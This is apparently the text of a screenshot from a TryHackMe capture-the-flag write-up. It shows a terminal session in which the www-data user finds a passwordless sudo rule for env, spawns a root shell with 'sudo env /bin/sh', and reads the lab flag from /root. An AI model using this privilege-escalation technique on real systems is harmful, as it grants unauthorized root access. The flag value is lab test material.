 $ sudo -l
Matching Defaults entries for www-data on 5e7b1b498d2a:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr
/bin\:/sbin\:/bin

User www-data may run the following commands on 5e7b1b498d2a:
    (root) NOPASSWD: /usr/bin/env
$ sudo env /bin/sh
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -al
total 20
drwx------ 1 root root 4096 Mar 10 21:05 .
drwxr-xr-x 1 root root 4096 Jul 22 11:42 ..
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
-r-------- 1 root root   35 Mar 10 21:05 flag3.txt
cat flag3.txt
THM{D1ff3r3nt_3nv1ronments_874112}